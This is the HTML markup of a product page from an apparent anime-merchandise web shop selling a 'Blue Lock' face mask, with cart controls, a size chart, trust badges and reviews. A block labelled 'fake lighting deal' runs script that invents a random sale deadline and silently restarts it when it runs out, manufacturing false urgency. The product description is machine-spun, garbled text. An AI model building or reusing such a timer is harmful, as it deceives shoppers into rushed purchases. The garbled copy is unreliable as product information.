                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bluelock.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Non-medical face masks enable you to specific your self even when you'll be able to't present your face</li>
<li>Two layers of soppy 95% polyester / 5% spandex material with sublimation print on the skin layer</li>
<li>Sturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a comfortable match</li>
<li>Wash after every use</li>
<li>To be used by ages 13 and older solely</li>
<li>Shouldn't be utilized by or positioned on anybody who has hassle respiration or who's unconscious, incapacitated or in any other case unable to take away the masks with out help, together with kids below age 3</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLUELOCK99859</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bluelock.store/collections/blue-lock-face-masks">Blue Lock Face Masks</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Violet   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 15, 2024</div>
                        <p class="mt-2 text-sm">The quality of this item is exceptional for the price. It feels sturdy and reliable, making it a great value purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Penelope   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 12, 2024</div>
                        <p class="mt-2 text-sm">Thick material Blue Lock face mask, but still comfortable to wear.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hazel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 12, 2024</div>
                        <p class="mt-2 text-sm">Super soft Blue Lock face mask! My favorite mask so far.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
